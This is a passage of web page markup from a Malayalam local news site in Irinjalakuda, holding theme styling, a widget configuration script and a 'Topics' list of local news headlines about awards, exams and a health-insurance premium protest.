<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52127","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
